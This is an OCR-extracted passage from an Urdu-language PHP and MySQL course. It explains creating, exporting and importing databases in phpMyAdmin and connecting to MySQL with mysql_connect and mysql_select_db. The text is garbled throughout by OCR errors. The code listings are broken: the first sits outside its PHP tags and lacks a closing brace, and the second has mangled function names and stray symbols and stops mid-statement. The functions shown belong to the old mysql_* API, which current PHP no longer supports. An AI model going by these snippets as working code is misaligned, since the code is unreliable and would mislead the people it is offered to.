



نیا ڈیٹا میں بنانے کیلئے PHPmyadmin کےلوگو کے پینچے Home کے بٹن پرکلک کریں یہاں آپ کوایک ٹیکسٹ بکس نظرآ رہاہےجس کےاوپرلکھا ہے Create New Database پاس ڈیٹا ہیں میں آپ ایک نام ککھیں مثلاً mydbاور create کے بٹن پرکلک کریں تو تھوڑی دیر میں mydb کے نام سےایک نیاڈیٹا ہیں بن جائے گااور بائیں طرف لسٹ میں سلکٹ بھی ہوجائے گا۔



اب نیائیبل بنانے کیلئے با نمیں طرف mydbسے لنک پر کلک کریں تو دائمیں طرف ایک ٹیکسٹ بکس نظرآ جائے گا۔ یہاں آپ اپنے ٹیبل کا نام ککھیں اورائییں آپ نے جتنے کالم بنانے ہیں وہ بھی دے دیں اوراور GO کے بٹن پر کلک کریں۔جیسے کہ میں نے ٹیبل کو mynewtableالر کالمز میں 2 دیئے ہیں۔



تھوڑی دیرمیں مندرجہ ذیل فارم آپ کے سامنے آ جائے گا۔چونکہ ہم نے 2 فیلڈ ڈالنے کوکہاتھااسلئے آ پکے پاس دوفارمز ہوتگے۔ field کاندرآ پ نے کالم کا نام لکھنا ہے جیسے کہ میں نے لکھا ہے id ۔اسکے بعد اسکا ڈیٹا ٹائپ سلکٹ کرنا ہے۔ اسلکٹ کرنا ہے۔ پہلے کالم کوہم نے primary key بھی بنانا ہے اسلئے آخر پہ options سے primary key کوسلکٹ کرنا ہے۔اس کالم کو auto\_increment بھی بنانا ہے اسلئے Extra سے INCREMENT بھی سلکٹ کر دیں۔دوسرے کالم میں آپ field میں name ڈیٹا ٹائپ سے Length/value ،varchar میں 50 دینا ہے۔اسکے بعد بالکل آخر میں ایک Save کا بٹن ہاورساتھ ایک اورآ پشن ہے add کا یعنی اگر آپ save کوکلک کریں گے تو ٹیبل بن جائے گااوراگر آپ نے کچھاور بھی کالم شامل کرنے ہیں تو پھر add کے ٹیکسٹ بکس میں انکی تعدادکھیں اور GO کے بٹن پرکلک کریں تو آ پکومزید فارمزمہیا کر دیئے جا ئیں گے ٹیبل کمل ہونے پر save کا بٹن کلک کردیں۔جب ٹیبل بن جائے گا تو ہائیں طرف لسٹ میں آپ کونظرآ جائے گا۔جسمیں پھرآ پاسی طریقے سے ڈیٹاانسرٹ کر سکتے ہیں۔



Export کرنے کیلئے پہلےاسکوسلکٹ کریں۔اسکے بعداوپر مینوے Export کے بٹن پرکلک کریں یتھوڑی دیرمیں آپ کے پاس Export کا تقج آ جائے گا۔اس پنج پر بائیں طرف کچھآ پشنز ہوتے ہیں کہ آپ نے کس فارمیٹ میں export کرناہے یہاں سے عموماً ہم SQL کوسلکٹ کرتے میں۔اسکے بعداؔ خرمیں ایک آپشن ہوتی ہے Save as fileاسکو چیک کرتے ہیں۔پنچے ٹیکسٹ بکس میں اسکوایک نام دیتے ہیں۔آ گر ڈیٹا میں کو Zip بھی کرناہوتو ZIP آپشن کوسلکٹ کریں۔اور پھر GO کے بٹن پرکلک کریں۔اپنے ڈیٹا میں کو save کرلیں۔ export کرنے سے ڈیٹا بیںاورائمیں موجودتمام ٹیبل export ہوجاتے ہیں جوآ پ اپنےان لائن سرور پر Import کر سکتے ہیں۔



کسی ڈیٹا ہیں کو Import کرنابھی بہت آ سان ہے۔اگرآ پ نے اس ڈیٹا ہیں کوآ ن لائن سرور پر Import کرنا ہے تو پہلے آ پنے contol panel میں لاگن کریں۔تقریباً ہرایکہPHPmyadmin ،control pane کوسہولت مہیا کرتا ہے۔اپنے کنٹرول پینل سے پہلے ڈیٹا ہیں کوسلکٹ کریں اسکے بعدہ PHPmyadmi کھولیں اوراوپر مینوے Import کے بٹن پرکلک کریں۔ یہاںbrowse کرکےاس فائل کوسلکٹ کریں جوآپ نے export کی تھی اورآ خرمیں Goک پٹن پرکلک کریں یتھوڑی دیرمیں آپ کا پوراڈیٹا بیں Import ہوجائے گا۔

#### **Class-17(Page:15)**

# PHP,MySQL **اور ویب ڈویلپمنٹ**



# جی دوستوں آپ نے PHPmyadmin کی GUI میں تھوڑا کام کرناسکھا۔اسکےعلاوہ کچھاورڈ سک ٹاپ اپلی کیشنز بھی ہیں جو MySQL کے ساتھ آپاستعال کرسکتے ہیں۔ان میں جو مجھےسب سےاچھالگاہےاور میں خوداستعال کرتا ہوں اسکا نام ہے Navicat For MySQL -ایک بہت7 سان اور پوز رفرینڈ لی سافٹ وئیر ہےجسکی مدد سے آپ منٹوں میں ڈیٹانیسسز اورٹیپلز بناسکتے ہیں۔



انشاءاللہ اگلےسبق میں ہم PHP کے ساتھ مائی سیکول کواستعال کرناشروع کرینگے۔امیدکرتاہوں کہ آج کاسبق آ پکو پسند آیاہوگا۔دعاؤں میں پادرگھیں۔ اللدحافظ

شڪيل محمد خان

shakeel599@gmail.com

............

# پی ایچ پی مائی سیکول اور ویب ڈویلپمنٹ کی اٹھارویں کلاس میں خوش آمدید

اسلام عليم امید کرتا ہوں کہ سب خیریت سے ہوتگے۔دوستوں! پچھلےاسباق میں آپ نے SQL پر کام کرنا سکھاتھااور میں امید کرتا ہوں کہ سب کیوریز آپ کو یاد ہوگی۔اس سبق میں ہم پی اچ پی کو مائی سیکول کے ساتھ استعال کرنا سیکھیں گے۔جودوست پچھلے اسباق نہیں پڑ ھے اورسیدھے یہاں پرآ ٹیں ہیں ان سے گزارش ہے کہاس سے پہلے دواسباق کامطالعہ کریں تا کہ آپ کوآ گے پڑھنےاور پریکٹس کرنے میں دشواری نہ ہو۔

جیے کہ ہم نے پہلے پڑھاتھا کہ پی انکا پی بہت سارے ڈیٹائیسسز کوسپورٹ کرتی ہے جسمیں مائی سیکول بھی شامل ہےاور بیدمائی سیکول کے ساتھ کام کرنے کیلئے زبردست فنکشنز فراہم کرتی ہے۔ بہت سارے دوست بیچھتے ہیں کہ پی انچ پی میں مائی سکول کے ساتھ کام کرنا شاید بہت مشکل ہوگالیکن آپ دیکھیں گے کہ بیالف ب کی طرح آ سان ہےاسلئے گھبرانے کی ضرورت نہیں ہے آپ صرف پچھنے کی کوشش کرتے ہا کہ اور کے جائیں۔ایک اور مزے کی بات آپکو بتاؤں کہ جب آپ مائی سکول کے فنکشنز کوسکھ لیں تو باقی ڈیٹائیسس کے ساتھ پی انچ پی میں کام کرنا بھی آپکے لئے کوئی مشکل نہیں ہوگا کیونکہ پی انکا پی نے سارےڈیٹائیسس کیلئےتقریباًایک طرح کے فنکشنز بنائیں ہیں یعنی سب کا پٹیرن ایک جیسا ہے، جہاں آ پکوصرف فنکشن میں شروع میں انکانام تبدیل کرناہوتاہے۔

# ھ مائی سکول کے ساتھ کنکشن بنانا

اچھا!سب سے پہلے آپ XAMPP کنٹرول پینل ہےApacheاور MySQL کوشارٹ کریں۔کسی بھیDBMS پرکام کرنے سے پہلےاس سے کنکٹ ہونالازی ہوتا ہے۔جیسے کہ میں نے پہلے بتایاتھا کہ مائی سیکول کے ساتھ کنکٹ ہونے کیلئے تین چیزیں در کار ہوتی ہیں host, userاور password۔اب ہم دیکھتے ہیں کہ پی انکچ پی سے مائی سیکول کائنکشن کیے بناتے ہیں۔سب سے پہلے آپAtdocsکے فولڈر میں mysql کے نام ہےایک نیافولڈر بنائنیں ایکے بعدا پناایڈیٹرکھولیں آئمیں مندرجہ ذیل کوڈلکھیں اور htdocs->mysql کےفولڈر میںconnection.php کے نام سےمحفوظ کریں۔

#### <?php

?>

```
//link to mysql server
if($link = mysql_connect("localhost","root","")) {
     print "Connected to MySQL Server" ;
}else{
     die ("Cannot connect to MySQL Server.<br>\n" .mysql_error());
```
، ڈیٹا <del>نی</del>ں کوسلکٹ کرنا

اب آپ اپنے براؤزر میں http://localhost/mysql/connection.php لکھیں اوراسکار بزلٹ دیکھ لیں۔اگر پنچ پر Connected to MySQL Server پرنٹ ہواتو آ پکائنگشن بن گیاہےاورا گرکوئی مسئلہ ہوتو آ پکوایک error کی صورت میں اسکی نشاند ہی کر دی جائے گی۔ مائی سکول کے ساتھ کنکٹ ہونے کیلئے پی انکھ پی()mysql\_connect کافنکشن فراہم کرتی ہےجسکوہم عموماً تینarguments یاس کرتے ہیں۔ پہلاargument آپکا host name ہوتا ہے ، دوسراuser nameاور تیسراpassword۔ جب کنکشن بن جاتا ہے تو یہ فنکشن ایک link ریٹرن کرتا ہے جبکا ڈیٹا ٹائپresource ہوتا ہےاور فیل ہونے کی صورت میں false ریٹرن کرتا ہے۔اگر آپ پروگرام کو دیکھیں تو ہم نے if کی کنڈیشن استعمال کی ہے۔یعنی ہم Slink\$وریسیل میں()mysql\_connect فنکشن کی ریٹرن ویلیوحاصل کرتے ہیں جوf کو پاس ہوتا ہے۔ اگر کنکشن بن جائے توفنکش link ریٹرن کریگااور if کا پہلا بلاک رن ہوگا۔اگرکنکشن فیل ہوجائے تو یہ فنکش falseریٹرن کریگا جو Slink کے ویریپل کو if، گزیمنٹ میں کنڈیشن فالس ہوگی اور else کا بلاک رن ہوگا جہاں die فنکشن سکر پٹ execution کو روک لے گا اور ایک errorجزیٹ کریگا۔آپ دیکھ رہے ہیں کہ ہم نے ایک اورفنکشن()mysql\_error کا بھی استعمال کیا ہے جو کہ ہمیں تفیصل سے مائی سیکول کے error کے بارے میں رپورٹ کریگا۔ جب ہمارالنگ بن جاتا ہےتواسکوہم باقی فنکشن میں استعمال کرتے ہیں۔

جب ہماراکنکشن بن جائے تو اسکے بعد ہم اسی طرح جس ڈیٹا میں کے ساتھ کام کرنا ہو،کوسلکٹ کرتے ہیں۔آپ دوبارہconnection.php میں آ جا ئیں اور مندرجہ ذیل نیا کوڈبھی انسٹرٹ کریں۔  $<$ ?php

//link to mysql server  $if(\$link = myself \ connect("localhost", "root", ""))$  { print "Connected to MySQL Server<br>\n" ;  $}$ else $\{$ die ("Cannot connect to MySQL Server.<br>\n" .mysql error()); //selecting database if (mysql select db ("school", \$link)) { print "school database selected<br>>>> \n" ;  $}$ else 